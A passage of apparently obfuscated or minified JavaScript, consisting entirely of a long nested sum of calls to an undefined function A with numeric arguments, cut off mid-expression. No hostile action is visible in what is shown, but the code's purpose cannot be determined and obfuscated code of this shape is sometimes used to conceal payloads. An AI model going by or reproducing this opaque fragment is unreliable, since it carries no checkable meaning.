A(8138) + A(28107) + A(31193) + A(2676) + A(14325) + A(35746) + A(29175) + A(28654) + A(12016) + A(12885) + A(18693) + A(33993) + A(6979) + A(28986) + A(10570) + A(28745) + A(37959) + A(14423) + A(25442) + A(7671) + A(9870) + A(10662) + A(2707) + A(5669) + A(16591) + A(14126) + A(13946) + A(15307) + A(33082) + A(6113) + A(31780) + A(6393) + A(37019) + A(2861) + A(21265) + A(17023) + A(22175) + A(11012) + A(32010) + A(37184) + A(6313) + A(23361) + A(28729) + A(14771) + A(37597) + A(17109) + A(26947) + A(8638) + A(38345) + A(4867) + A(15267) + A(30013) + A(12604) + A(17057) + A(33910) + A(19716) + A(21170) + A(19479) + A(35180) + A(16860) + A(10953) + A(28487) + A(18280) + A(21478) + A(419) + A(35705) + A(23175) + A(6162) + A(30158) + A(39229) + A(25551) + A(5273) + A(17181) + A(9276) + A(21199) + A(17006) + A(17999) + A(5904) + A(38994)) + (A(8994) + A(12998) + A(14599) + A(33777) + A(34844) + A(19855) + A(32446) + A(15746) + A(14448) + A(27917) + A(4404) + A(30384) + A(13073) + A(36849) + A(17460) + A(17404) + A(20495) + A(13086) + A(20545) + A(37429) + A(26105) + A(18527) + A(38883) + A(29763) + A(27250) + A(26807) + A(9247) + A(29926) + A(5959) + A(25668) + A(17314) + A(31667) + A(20031) + A(17974) + A(20509) + A(25373) + A(480) + A(9727) + A(29639) + A(15622) + A(22999) + A(31150) + A(7457) + A(22e3) + A(20831) + A(13269) + A(23249) + A(26420) + A(7264) + A(34772) + A(38777) + A(36462) + A(23103) + A(9085) + A(31086) + A(8371) + A(27805) + A(30635) + A(17398) + A(21847) + A(2360) + A(11345) + A(474) + A(19310) + A(33152) + A(7361) + A(4125) + A(4289) + A(12900) + A(34109) + A(34950) + A(22291) + A(13679) + A(18582) + A(10421) + A(20623) + A(6987) + A(20438) + A(14457) + A(9772) + A(20949) + A(29267) + A(21167) + A(7553) + A(38032) + A(3840) + A(13753) + A(19315) + A(20736) + A(3151) + A(16518) + A(12767) + A(38587) + A(13707) + A(5917) + A(33348) + A(27491) + A(4174) + A(36635) + A(31980)) + (A(14971) + A(13404) + A(25070) + A(34646) + A(29519) + A(18608) + A(37860) + A(37117) + A(17429) + A(19790) + A(3658) + A(10626) + A(16517) + A(32590) + A(27292) + A(18665) + A(27678) + A(22230) + A(3150) + A(35314) + A(35183) + A(31434) + A(30541) + A(2151) + A(31613) + A(24336) + A(14634) + A(12376) + A(28880) + A(16717) + A(28725) + A(33445) + A(17450) + A(37557) + A(734) + A(19595) + A(23831) + A(21930) + A(12178) + A(2426) + A(36409) + A(10314) + A(23354) + A(11479) + A(34230) + A(39056) + A(8479) + A(5487) + A(24017) + A(999) + A(11228) + A(5722) + A(26280) + A(13233) + A(38003) + A(562) + A(28284) + A(6172) + A(6145) + A(22239) + A(5514) + A(24517) + A(28094) + A(16734) + A(19215) + A(17059) + A(6398) + A(13464) + A(32449) + A(20396) + A(21042) + A(16424) + A(12407) + A(36481) + A(19163) + A(34335) + A(1628) + A(7351) + A(15236) + A(27573) + A(2970) + A(17045) + A(22822) + A(33084) + A(38038) + A(37752) + A(26150) + A(38938) + A(9560) + A(9601) + A(24130) + A(2061) + A(8318) + A(35444) + A(7662) + A(15662) + A(4078) + A(2372) + A(12933) + A(15633)) + (A(31886) + A(18605) + A(33857) + A(24001) + A(3711) + A(21088) + A(5267) + A(5251) + A(443) + A(36957) + A(25523) + A(37063) + A(3020) + A(1282) + A(22134) + A(18278) + A(14062) + A(1023) + A(17421) + A(36793) + A(35423) + A(30473) + A(28064) + A(25422) + A(34350) + A(3648) + A(14336) + A(30871) + A(18726) + A(8944) + A(12381) + A(14184) + A(15647) + A(32491) + A(39048) + A(23174) + A(1255) + A(10939) + A(28885) + A(14165) + A(18203) + A(14287) + A(4198) + A(29917) + A(24654) + A(15345) + A(17027) + A(22817) + A(12672) + A(2996) + A(30043) + A(33074) + A(14522) + A(11175) + A(29307) + A(2087) + A(18105) + A(31395) + A(37819) + A(34856) + A(31668) + A(34586) + A(38124) + A(1078) + A(17673) + A(35051) + A(34351) + A(37577) + A(15595) + A(7046) + A(6014) + A(843) + A(4640) + A(17022) + A(5493) + A(611) + A(4732) + A(7520) + A(37138) + A(33218) + A(20207) + A(5982) + A(12489) + A(35761) + A(6819) + A(32340) + A(4589) + A(36565) + A(6998) + A(35788) + A(30347) + A(19539) + A(4493) + A(18579) + A(4251) + A(11487) + A(29141) + A(27600) + A(30413) + A(16767)) + (A(33870) + A(27965) + A(299) + A(30063) + A(7022) + A(10100) + A(36368) + A(7111) + A(33069) + A(22876) + A(33804) + A(26066) + A(4120) + A(33002) + A(6815) + A(18741) + A(21962) + A(10706) + A(13128) + A(36634) + A(6756) + A(28333) + A(29968) + A(23397) + A(20757) + A(31592) + A(255) + A(12190) + A(28496) + A(28160) + A(18459) + A(17099) + A(33250) + A(2355) + A(27220) + A(31501) + A(26944) + A(38869) + A(23314) + A(24761) + A(8539) + A(13149) + A(798) + A(7850) + A(15828) + A(28703) + A(25540) + A(18264) + A(28336) + A(30231) + A(38684) + A(7894) + A(35706) + A(27227) + A(6630) + A(18905) + A(8099) + A(31342) + A(9652) + A(22600) + A(31601) + A(21488) + A(34812) + A(1247) + A(30065) + A(248) + A(25622) + A(27437) + A(22323) + A(26841) + A(32464) + A(1318) + A(6157) + A(15926) + A(33363) + A(513) + A(19423) + A(24192) + A(22948) + A(37688) + A(3001) + A(39121) + A(2589) + A(30499) + A(5562) + A(9411) + A(5463) + A(38522) + A(35888) + A(28934) + A(4812) + A(20319) + A(36716) + A(12004) + A(12002) + A(4151) + A(14772) + A(18313) + A(37641) + A(28861)) + (A(30527) + A(30511) + A(34966) + A(21777) + A(8460) + A(21821) + A(2134) + A(32978) + A(15651) + A(35457) + A(17225) + A(14846) + A(14443) + A(1524) + A(39264) + A(37240) + A(20181) + A(24210) + A(38170) + A(28028) + A(38188) + A(14652) + A(21449) + A(15214) + A(19594) + A(35352) + A(5902) + A(37553) + A(6190) + A(25627) + A(28716) + A(33124) + A(38567) + A(29305) + A(15006) + A(24365) + A(4956) + A(14885) + A(14111) + A(21216) + A(39522) + A(18080) + A(26648) + A(10036) + A(9798) + A(7990) + A(32398) + A(12213) + A(29719) + A(23471) + A(12226) + A(16165) + A(13309) + A(5794) + A(36102) + A(9648) + A(12432) + A(2534) + A(25154) + A(8382) + A(508) + A(24296) + A(23478) + A(29349) + A(29676) + A(28452) + A(9834) + A(24197) + A(6469) + A(12174) + A(9103) + A(36035) + A(20863) + A(16557) + A(15251) + A(19304) + A(14733) + A(35934) + A(36516) + A(29737) + A(1245) + A(21672) + A(18911) + A(33351) + A(29560) + A(15248) + A(32954) + A(25907) + A(16658) + A(33192) + A(15547) + A(7442) + A(35093) + A(36624) + A(2529) + A(12471) + A(18076) + A(12512) + A(31243) + A(13819)) + (A(34510) + A(4139) + A(18577) + A(34208) + A(20886) + A(6401) + A(25338) + A(8737) + A(22509) + A(24842) + A(3536) + A(1202) + A(23250) + A(32967) + A(12878) + A(33960) + A(345) + A(7322) + A(36713) + A(18654) + A(4794) + A(29539) + A(21573) + A(15336) + A(12952) + A(7128) + A(21260) + A(29634) + A(15408) + A(7459) + A(10745) + A(5153) + A(6483) + A(467) + A(4691) + A(14505) + A(23403) + A(2582) + A(32433) + A(6726) + A(35812) + A(24347) + A(15934) + A(29208) + A(35111) + A(8798) + A(35372) + A(4403) + A(14013) + A(9705) + A(27766) + A(16774) + A(29329) + A(20163) + A(1416) + A(15984) + A(11049) + A(3665) + A(3296) + A(1649) + A(20060) + A(30154) + A(38140) + A(27813) + A(10938) + A(5769) + A(31953) + A(2440) + A(32231) + A(10967) + A(15148) + A(6839) + A(1879) + A(10710) + A(28285) + A(2513) + A(28256) + A(17669) + A(17520) + A(11142) + A(38152) + A(38806) + A(2753) + A(38264) + A(8989) + A(36448) + A(11558) + A(38009) + A(18124) + A(28362) + A(34163) + A(8722) + A(2213) + A(26859) + A(26699) + A(39243) + A(10078) + A(9471) + A(3223) + A(37591)) + (A(19807) + A(14252) + A(38483) + A(28271) + A(21134) + A(23544) + A(37915) + A(8254) + A(9088) + A(17294) + A(11612) + A(33978) + A(35686) + A(34038) + A(18317) + A(18234) + A(26472) + A(8157) + A(20994) + A(13158) + A(19317) + A(17214) + A(36447) + A(39842) + A(22715) + A(28290) + A(21980) + A(23873) + A(15091) + A(28617) + A(36904) + A(21665) + A(21160) + A(23440) + A(7499) + A(39662) + A(11444) + A(35716) + A(5390) + A(36943) + A(27730) + A(25120) + A(20300) + A(35538) + A(27074) + A(27296) + A(3021) + A(8068) + A(12140) + A(11411) + A(10533) + A(20551) + A(8874) + A(34482) + A(39638) + A(36384) + A(37971) + A(13919) + A(4742) + A(31076) + A(33709) + A(7500) + A(5240) + A(25036) + A(11468) + A(39761) + A(857) + A(865) + A(5835) + A(1459) + A(15807) + A(30979) + A(33337) + A(19158) + A(21680) + A(14475) + A(31882) + A(28056) + A(3713) + A(14654) + A(15136) + A(34640) + A(7747) + A(7947) + A(17855) + A(19026) + A(6348) + A(33032) + A(2599) + A(29172) + A(39442) + A(29154) + A(38858) + A(33246) + A(9570) + A(29311) + A(7871) + A(29544) + A(7085) + A(36500)) + (A(37980) + A(25705) + A(35819) + A(541) + A(5119) + A(17854) + A(20640) + A(28504) + A(10904) + A(18118) + A(25779) + A(27866) + A(26852) + A(31425) + A(681) + A(31626) + A(22802) + A(37106) + A(15646) + A(28821) + A(26460) + A(28367) + A(39315) + A(21602) + A(36482) + A(36083) + A(5348) + A(16433) + A(26273) + A(5110) + A(33261) + A(32293) + A(17735) + A(25701) + A(9155) + A(33764) + A(37353) + A(22630) + A(22299) + A(10464) + A(35389) + A(37013) + A(38478) + A(17829) + A(23513) + A(6010) + A(27443) + A(37904) + A(11782) + A(26548) + A(18547) + A(28686) + A(8516) + A(15890) + A(27086) + A(24956) + A(39262) + A(24516) + A(32031) + A(21005) + A(21867) + A(18903) + A(3854) + A(35570) + A(15411) + A(23697) + A(10401) + A(23758) + A(34665) + A(17764) + A(3199) + A(4555) + A(7413) + A(37360) + A(29212) + A(13760) + A(10846) + A(18402) + A(34382) + A(36336) + A(17068) + A(6958) + A(38273) + A(36670) + A(8614) + A(31232) + A(31405) + A(13746) + A(33877) + A(16177) + A(31586) + A(768) + A(3169) + A(15240) + A(14253) + A(3295) + A(11824) + A(35100) + A(15021) + A(30870)) + (A(31555) + A(34018) + A(2511) + A(21371) + A(1390) + A(10080) + A(5500) + A(16532) + A(11035) + A(7265) + A(12880) + A(8468) + A(33995) + A(36498) + A(11797) + A(37625) + A(35522) + A(17702) + A(6498) + A(33814) + A(686) + A(11230) + A(20493) + A(3363) + A(2383) + A(32534) + A(3354) + A(16330) + A(28210) + A(18457) + A(25848) + A(25514) + A(15766) + A(14587) + A(9073) + A(12911) + A(9643) + A(27769) + A(24484) + A(33105) + A(24607) + A(24486) + A(1857) + A(19893) + A(7781) + A(36787) + A(10434) + A(24949) + A(33663) + A(14739) + A(10012) + A(8610) + A(27706) + A(13245) + A(11615) + A(13177) + A(30383) + A(14991) + A(29480) + A(27625) + A(5622) + A(7867) + A(15510) + A(3575) + A(13493) + A(37395) + A(11555) + A(35685) + A(9387) + A(535) + A(13462) + A(9133) + A(10572) + A(29854) + A(7829) + A(11431) + A(35661) + A(12015) + A(22422) + A(36984) + A(22634) + A(12876) + A(17292) + A(2578) + A(23107) + A(22409) + A(15381) + A(15070) + A(38151) + A(31055) + A(10287) + A(32986) + A(6921) + A(37152) + A(4856) + A(24458) + A(22382) + A(4261) + A(29429) + A(39813)) + (A(22483) + A(8488) + A(34706) + A(12674) + A(4949) + A(24289) + A(25555) + A(1408) + A(29527) + A(31657) + A(1348) + A(1148) + A(18502) + A(14817) + A(2231) + A(25288) + A(21474) + A(17924) + A(31969) + A(3317) + A(10926) + A(11399) + A(24055) + A(23112) + A(20449) + A(14197) + A(26298) + A(35823) + A(16350) + A(27904) + A(37869) + A(11831) + A(38322) + A(29772) + A(34765) + A(5389) + A(16437) + A(18993) + A(27320) + A(38177) + A(27170) + A(2086) + A(14934) + A(31446) + A(25736) + A(39273) + A(38950) + A(18153) + A(38097) + A(13766) + A(23803) + A(27026) + A(12871) + A(3603) + A(34672) + A(3946) + A(12426) + A(6782) + A(13353) + A(34704) + A(31126) + A(30189) + A(32157) + A(9467) + A(4047) + A(28016) + A(34185) + A(36631) + A(25488) + A(26814) + A(12785) + A(38308) + A(17354) + A(776) + A(7566) + A(22004) + A(8323) + A(13499) + A(15942) + A(32043) + A(32209) + A(16409) + A(10453) + A(19171) + A(39621) + A(18955) + A(22768) + A(7013) + A(15180) + A(37349) + A(37053) + A(22302) + A(35933) + A(13122) + A(7032) + A(11090) + A(34304) + A(697) + A(9365) + A(21820)) + (A(4560) + A(7400) + A(33842) + A(36217) + A(15216) + A(33041) + A(28718) + A(17554) + A(23937) + A(26866) + A(9667) + A(15115) + A(8674) + A(12793) + A(2498) + A(11542) + A(17955) + A(27151) + A(14188) + A(35451) + A(16899) + A(1102) + A(32162) + A(32918) + A(20434) + A(14226) + A(8462) + A(19343) + A(17671) + A(27561) + A(7235) + A(2974) + A(31823) + A(34139) + A(21712) + A(9555) + A(11388) + A(37806) + A(13483) + A(36014) + A(7524) + A(27630) + A(26284) + A(30821) + A(10378) + A(7453) + A(33926) + A(28445) + A(13096) + A(27738) + A(20695) + A(1720) + A(10458) + A(3486) + A(3723) + A(12348) + A(12455) + A(29682) + A(33936) + A(2868) + A(38880) + A(23144) + A(457) + A(28453) + A(39221) + A(3023) + A(32970) + A(28468) + A(8585) + A(17245) + A(6933) + A(27562) + A(7445) + A(19488) + A(20860) + A(34098) + A(27459) + A(20740) + A(27913) + A(17089) + A(23495) + A(13295) + A(14547) + A(33892) + A(9180) + A(18381) + A(4530) + A(26538) + A(8240) + A(36801) + A(3643) + A(33410) + A(9795) + A(33526) + A(7962) + A(18328) + A(23214) + A(16156) + A(9827) + A(9675)) + (A(36766) + A(32632) + A(23904) + A(12764) + A(10558) + A(6718) + A(30899) + A(24648) + A(19710) + A(27762) + A(21411) + A(1900) + A(11550) + A(28092) + A(7420) + A(34774) + A(33140) + A(16188) + A(23408) + A(8877) + A(357) + A(26017) + A(24930) + A(1709) + A(30830) + A(26786) + A(3880) + A(27212) + A(34434) + A(12704) + A(11975) + A(15402) + A(25450) + A(21382) + A(9780) + A(11357) + A(12067) + A(33370) + A(38365) + A(16874) + A(28945) + A(35899) + A(30577) + A(2381) + A(1056) + A(1745) + A(4785) + A(11181) + A(4249) + A(38708) + A(7151) + A(33180) + A(16223) + A(36111) + A(7645) + A(38226) + A(4632) + A(25619) + A(17e3) + A(21985) + A(7763) + A(17202) + A(23871) + A(10445) + A(24820) + A(12532) + A(2420) + A(8350) + A(24223) + A(35174) + A(877) + A(23596) + A(20900) + A(20412) + A(1132) + A(15409) + A(20183) + A(30767) + A(16540) + A(9739) + A(21271) + A(15769) + A(23074) + A(27208) + A(25139) + A(34678) + A(14613) + A(5255) + A(16924) + A(13443) + A(34610) + A(22656) + A(5803) + A(8061) + A(1046) + A(19063) + A(39366) + A(38417) + A(34375) + A(11260)) + (A(17380) + A(14740) + A(26772) + A(39282) + A(13934) + A(21e3) + A(24470) + A(22954) + A(12460) + A(17116) + A(29331) + A(30946) + A(35877) + A(9859) + A(11225) + A(9199) + A(32545) + A(30195) + A(28778) + A(23842) + A(10553) + A(14666) + A(13440) + A(15055) + A(16319) + A(8285) + A(23345) + A(13813) + A(16970) + A(14157) + A(2028) + A(22449) + A(30974) + A(324) + A(28143) + A(25869) + A(13536) + A(39260) + A(10821) + A(7053) + A(4970) + A(6428) + A(25939) + A(4364) + A(21785) + A(28955) + A(37600) + A(11170) + A(9433) + A(20002) + A(30478) + A(5215) + A(22853) + A(19917) + A(37129) + A(900) + A(36051) + A(19041) + A(37236) + A(23726) + A(20051) + A(32626) + A(26352) + A(994) + A(35818) + A(3222) + A(7911) + A(39058) + A(5556) + A(37527) + A(16893) + A(32616) + A(35388) + A(3320) + A(21914) + A(11547) + A(33602) + A(36644) + A(19508) + A(8046) + A(38375) + A(37876) + A(11472) + A(18200) + A(1694) + A(20331) + A(20260) + A(36902) + A(18136) + A(20361) + A(36926) + A(19600) + A(30776) + A(14204) + A(6395) + A(8597) + A(24383) + A(36362) + A(12922) + A(28215)) + (A(37833) + A(8600) + A(11664) + A(21649) + A(9361) + A(8606) + A(31817) + A(20073) + A(3368) + A(23410) + A(5991) + A(26191) + A(25391) + A(17773) + A(38581) + A(33160) + A(38607) + A(5546) + A(3906) + A(937) + A(8014) + A(38891) + A(18942) + A(14750) + A(37897) + A(16619) + A(11026) + A(7395) + A(1833) + A(5128) + A(17284) + A(21970) + A(4355) + A(34216) + A(24129) + A(33001) + A(34077) + A(32173) + A(2660) + A(14223) + A(15841) + A(37736) + A(16524) + A(31563) + A(33239) + A(19678) + A(8296) + A(12307) + A(31991) + A(22507) + A(18603) + A(24521) + A(38500) + A(10085) + A(26647) + A(37709) + A(28424) + A(11704) + A(27288) + A(38289) + A(13822) + A(7498) + A(853) + A(15128) + A(7212) + A(12577) + A(30617) + A(7475) + A(38169) + A(25047) + A(4421) + A(23628) + A(39336) + A(3095) + A(14632) + A(22816) + A(13715) + A(26565) + A(35178) + A(30146) + A(31752) + A(9169) + A(26237) + A(19675) + A(18953) + A(9159) + A(414) + A(6639) + A(24747) + A(26331) + A(4749) + A(17813) + A(4733) + A(13231) + A(28537) + A(25586) + A(2799) + A(30660) + A(313) + A(14546)) + (A(7122) + A(20471) + A(22927) + A(19645) + A(6456) + A(32477) + A(5337) + A(19501) + A(13717) + A(15380) + A(9057) + A(10308) + A(28234) + A(23631) + A(19279) + A(29318) + A(29965) + A(4858) + A(25160) + A(39760) + A(4209) + A(30921) + A(3590) + A(32914) + A(6618) + A(32339) + A(17453) + A(12217) + A(10951) + A(25458) + A(15150) + A(32250) + A(39137) + A(9955) + A(34241) + A(2147) + A(5229) + A(3640) + A(34820) + A(34945) + A(28649) + A(13144) + A(23489) + A(39589) + A(4855) + A(29517) + A(11511) + A(24875) + A(7073) + A(27239) + A(30091) + A(6159) + A(14965) + A(37087) + A(9037) + A(6415) + A(7986) + A(20189) + A(4606) + A(913) + A(6913) + A(32857) + A(34418) + A(19571) + A(11801) + A(21372) + A(19934) + A(36080) + A(21298) + A(33992) + A(7792) + A(11966) + A(31125) + A(8204) + A(7254) + A(31073) + A(15783) + A(5157) + A(17496) + A(2662) + A(21567) + A(36374) + A(2318) + A(10797) + A(18142) + A(27372) + A(33290) + A(4122) + A(35166) + A(11488) + A(16349) + A(15111) + A(274) + A(8648) + A(35715) + A(11780) + A(36686) + A(9381) + A(19027) + A(10305)) + (A(8623) + A(25533) + A(29341) + A(32334) + A(30056) + A(32363) + A(23001) + A(8276) + A(16605) + A(28628) + A(16801) + A(33916) + A(11308) + A(6692) + A(1871) + A(12911) + A(21763) + A(26778) + A(19429) + A(1283) + A(24401) + A(35674) + A(3739) + A(15771) + A(33440) + A(11157) + A(34886) + A(34964) + A(2775) + A(24833) + A(9257) + A(18043) + A(2111) + A(18167) + A(22646) + A(8001) + A(24826) + A(7863) + A(17210) + A(16672) + A(16132) + A(37409) + A(24871) + A(13960) + A(9988) + A(14473) + A(2153) + A(16663) + A(11474) + A(22506) + A(12666) + A(24063) + A(6332) + A(33811) + A(15798) + A(3667) + A(34187) + A(20580) + A(18817) + A(21152) + A(37525) + A(23328) + A(1735) + A(10127) + A(1839) + A(7995) + A(9078) + A(33762) + A(2135) + A(9510) + A(23561) + A(27978) + A(31859) + A(29358) + A(21420) + A(13512) + A(11219) + A(21309) + A(7036) + A(34096) + A(33446) + A(30169) + A(31192) + A(17711) + A(17237) + A(19562) + A(36417) + A(13876) + A(8109) + A(7450) + A(1273) + A(31972) + A(14814) + A(6809) + A(8564) + A(2884) + A(27050) + A(1193) + A(34614) + A(4584)) + (A(33767) + A(33206) + A(12635) + A(19148) + A(29448) + A(18740) + A(12242) + A(11e3) + A(30050) + A(5293) + A(16144) + A(21432) + A(18032) + A(12032) + A(37439) + A(35099) + A(15803) + A(2163) + A(4717) + A(18233) + A(23648) + A(22158) + A(11881) + A(18824) + A(20158) + A(4039) + A(13071) + A(30367) + A(15616) + A(20176) + A(1103) + A(31281) + A(5870) + A(19787) + A(5190) + A(21293) + A(28842) + A(24483) + A(18680) + A(5905) + A(12458) + A(7599) + A(13302) + A(272) + A(17430) + A(25449) + A(32641) + A(31017) + A(37226) + A(319) + A(21793) + A(36066) + A(4008) + A(12378) + A(17848) + A(12606) + A(20014) + A(21687) + A(36552) + A(8560) + A(38578) + A(32478) + A(30359) + A(11517) + A(1581) + A(20515) + A(37131) + A(5211) + A(15432) + A(38215) + A(3919) + A(6557) + A(30197) + A(28802) + A(34698) + A(13603) + A(7834) + A(6912) + A(29424) + A(12978) + A(31091) + A(9752) + A(20945) + A(29847) + A(13186) + A(521) + A(24070) + A(7211) + A(38828) + A(20955) + A(10288) + A(4852) + A(16484) + A(3613) + A(20370) + A(37009) + A(17396) + A(26390) + A(25749) + A(5053)) + (A(3190) + A(2301) + A(14209) + A(15247) + A(317) + A(28978) + A(24322) + A(32049) + A(37665) + A(7971) + A(2177) + A(22430) + A(17170) + A(18455) + A(19024) + A(14895) + A(7207) + A(37153) + A(35393) + A(28013) + A(17876) + A(32274) + A(16623) + A(28828) + A(24523) + A(13075) + A(1556) + A(19562) + A(15331) + A(9942) + A(6555) + A(30352) + A(37033) + A(8485) + A(9552) + A(36640) + A(12667) + A(2548) + A(33318) + A(31326) + A(3570) + A(21093) + A(33340) + A(16099) + A(10295) + A(21756) + A(8750) + A(10654) + A(5130) + A(37149) + A(35284) + A(30254) + A(8151) + A(5181) + A(13843) + A(25611) + A(7256) + A(406) + A(5113) + A(9471) + A(17535) + A(34143) + A(37879) + A(37920) + A(7435) + A(29744) + A(34467) + A(14749) + A(33818) + A(22327) + A(26821) + A(24120) + A(13506) + A(25602) + A(38851) + A(252) + A(25859) + A(18372) + A(39115) + A(10452) + A(36852) + A(34087) + A(29677) + A(30096) + A(37800) + A(19759) + A(10743) + A(32952) + A(14003) + A(19035) + A(13312) + A(12811) + A(13706) + A(32211) + A(27180) + A(5922) + A(8557) + A(2208) + A(7289) + A(31727)) + (A(22919) + A(30110) + A(21232) + A(5565) + A(24190) + A(29900) + A(22384) + A(26328) + A(5485) + A(12902) + A(30353) + A(17349) + A(37310) + A(33240) + A(8442) + A(3661) + A(6741) + A(29990) + A(38594) + A(15519) + A(8527) + A(37167) + A(1407) + A(19065) + A(10095) + A(4851) + A(18686) + A(28563) + A(16404) + A(12506) + A(32387) + A(17130) + A(775) + A(5309) + A(28246) + A(2348) + A(31965) + A(20235) + A(25121) + A(8744) + A(26245) + A(35647) + A(7487) + A(1545) + A(37779) + A(26698) + A(17134) + A(27059) + A(30127) + A(10882) + A(17233) + A(17517) + A(27583) + A(19537) + A(17295) + A(17352) + A(39005) + A(15205) + A(8451) + A(35068) + A(18362) + A(35395) + A(19851) + A(3730) + A(23950) + A(11157) + A(23719) + A(12020) + A(22890) + A(28343) + A(37817) + A(11100) + A(1671) + A(5310) + A(37318) + A(22744) + A(23662) + A(5393) + A(25764) + A(9967) + A(3593) + A(17959) + A(4284) + A(26259) + A(16720) + A(14017) + A(25266) + A(11279) + A(16595) + A(6006) + A(16005) + A(20967) + A(15968) + A(14121) + A(16120) + A(11465) + A(17679) + A(24373) + A(32137) + A(37870)) + (A(14664) + A(34511) + A(30066) + A(5878) + A(38119) + A(4904) + A(12196) + A(10664) + A(19744) + A(30033) + A(26903) + A(21261) + A(1794) + A(23235) + A(19519) + A(25334) + A(24148) + A(3122) + A(28335) + A(10329) + A(25525) + A(26692) + A(30336) + A(11320) + A(38021) + A(5511) + A(30808) + A(18300) + A(20161) + A(2740) + A(17834) + A(5591) + A(2899) + A(2846) + A(3189) + A(35642) + A(3896) + A(15364) + A(10112) + A(22684) + A(8369) + A(19663) + A(11878) + A(22017) + A(30530) + A(18104) + A(16598) + A(6770) + A(15697) + A(20963) + A(25169) + A(15906) + A(9854) + A(17620) + A(28914) + A(27210) + A(4002) + A(33775) + A(6672) + A(4029) + A(25439) + A(36205) + A(21734) + A(10183) + A(34432) + A(7573) + A(39805) + A(8291) + A(4943) + A(11174) + A(29993) + A(528) + A(30459) + A(19790) + A(20529) + A(19708) + A(9544) + A(38898) + A(39851) + A(38449) + A(291) + A(17163) + A(39788) + A(14924) + A(39306) + A(30887) + A(18569) + A(37755) + A(37855) + A(37207) + A(3326) + A(36464) + A(36579) + A(33052) + A(7497) + A(12568) + A(32987) + A(6636) + A(18139) + A(17013)) + (A(39391) + A(6917) + A(18855) + A(34911) + A(10789) + A(5219) + A(10136) + A(3384) + A(2137) + A(34413) + A(19347) + A(27878) + A(32764) + A(21365) + A(8548) + A(11293) + A(30243) + A(30367) + A(15616) + A(20176) + A(9192) + A(4934) + A(6202) + A(22631) + A(833) + A(39145) + A(35066) + A(21218) + A(16536) + A(35677) + A(21891) + A(11272) + A(37476) + A(25578) + A(11717) + A(6531) + A(29264) + A(1001) + A(24268) + A(12341) + A(15187) + A(21865) + A(7625) + A(12261) + A(11241) + A(21329) + A(38320) + A(21727) + A(21523) + A(29756) + A(9039) + A(31545) + A(33559) + A(35750) + A(31038) + A(9269) + A(17098) + A(31847) + A(2484) + A(15690) + A(20615) + A(22396) + A(6358) + A(34638) + A(16060) + A(32776) + A(6167) + A(31402) + A(1195) + A(18413) + A(17041) + A(36302) + A(1525) + A(25683) + A(7885) + A(9845) + A(13224) + A(3899) + A(18863) + A(8185) + A(3359) + A(39870) + A(19182) + A(19298) + A(33378) + A(6171) + A(36732) + A(22150) + A(34227) + A(29408) + A(35995) + A(39346) + A(21929) + A(35420) + A(3633) + A(1098) + A(18815) + A(30112) + A(35827) + A(21348)) + (A(276) + A(22197) + A(33569) + A(28909) + A(25475) + A(7341) + A(23636) + A(10171) + A(8868) + A(28076) + A(18802) + A(9080) + A(26805) + A(27225) + A(12708) + A(14330) + A(29878) + A(3149) + A(26603) + A(12390) + A(13628) + A(14524) + A(28709) + A(1821) + A(9557) + A(17038) + A(14826) + A(14622) + A(17376) + A(4282) + A(20107) + A(24491) + A(20793) + A(11069) + A(11554) + A(35264) + A(3512) + A(20117) + A(11938) + A(25409) + A(35548) + A(10818) + A(35528) + A(17733) + A(5946) + A(30045) + A(12006) + A(10585) + A(32537) + A(39541) + A(35189) + A(31618) + A(33302) + A(5167) + A(33496) + A(9898) + A(11632) + A(19200) + A(37242) + A(18515) + A(19931) + A(20948) + A(27492) + A(30801) + A(16311) + A(32373) + A(19673) + A(34112) + A(29466) + A(18601) + A(4815) + A(7527) + A(544) + A(39713) + A(22692) + A(2105) + A(32684) + A(8197) + A(21352) + A(24634) + A(30059) + A(26883) + A(32406) + A(28478) + A(23195) + A(10632) + A(12625) + A(39765) + A(28806) + A(529) + A(15545) + A(35182) + A(35805) + A(1526) + A(16464) + A(19738) + A(36977) + A(15080) + A(24291) + A(31865)) + (A(24818) + A(18014) + A(30953) + A(39049) + A(16211) + A(24625) + A(23811) + A(13868) + A(38176) + A(35212) + A(34270) + A(23925) + A(1582) + A(26324) + A(15372) + A(31087) + A(33433) + A(21250) + A(37761) + A(31196) + A(6884) + A(23470) + A(14968) + A(20272) + A(12271) + A(35325) + A(33938) + A(26055) + A(23749) + A(13780) + A(21786) + A(29274) + A(31429) + A(11202) + A(28571) + A(12128) + A(14809) + A(14186) + A(38409) + A(37306) + A(20753) + A(29922) + A(21800) + A(30417) + A(15922) + A(2521) + A(33399) + A(33625) + A(24624) + A(22028) + A(33016) + A(4848) + A(11659) + A(25539) + A(26797) + A(39038) + A(23740) + A(35369) + A(5169) + A(32979) + A(25184) + A(33669) + A(1916) + A(24097) + A(5408) + A(25357) + A(32753) + A(35542) + A(33285) + A(12637) + A(15113) + A(12995) + A(31887) + A(3079) + A(38469) + A(2278) + A(15827) + A(1488) + A(27853) + A(4829) + A(33359) + A(22064) + A(33875) + A(4371) + A(27511) + A(27035) + A(19234) + A(35575) + A(39536) + A(32677) + A(2225) + A(14975) + A(27084) + A(29579) + A(8900) + A(14179) + A(22903) + A(2042) + A(9203) + A(1677)) + (A(1760) + A(32270) + A(15989) + A(24626) + A(16335) + A(6708) + A(34913) + A(22219) + A(630) + A(500) + A(12158) + A(16493) + A(37535) + A(27849) + A(37578) + A(15230) + A(14967) + A(38355) + A(28982) + A(8990) + A(35271) + A(37400) + A(33103) + A(10758) + A(13699) + A(20560) + A(2450) + A(13580) + A(3843) + A(24271) + A(9858) + A(11203) + A(9758) + A(9118) + A(28798) + A(23688) + A(4089) + A(15755) + A(1987) + A(2635) + A(19957) + A(21704) + A(26422) + A(13995) + A(38993) + A(30053) + A(17794) + A(24099) + A(18539) + A(29397) + A(35728) + A(22691) + A(20492) + A(39084) + A(6189) + A(19576) + A(29473) + A(25954) + A(32009) + A(12557) + A(27339) + A(36281) + A(32472) + A(34524) + A(12886) + A(35700) + A(35710) + A(1566) + A(34026) + A(14270) + A(20088) + A(2895) + A(26771) + A(23906) + A(3173) + A(6046) + A(22705) + A(19598) + A(39710) + A(1196) + A(3653) + A(15138) + A(27364) + A(18876) + A(9984) + A(12130) + A(9045) + A(4846) + A(11071) + A(10696) + A(28231) + A(16064) + A(16750) + A(3221) + A(3416) + A(35592) + A(32925) + A(6392) + A(12640) + A(15294)) + (A(11660) + A(1862) + A(2965) + A(32367) + A(3787) + A(31570) + A(8894) + A(16647) + A(28579) + A(22266) + A(28831) + A(28178) + A(5344) + A(2558) + A(31605) + A(35759) + A(33780) + A(29880) + A(2894) + A(38251) + 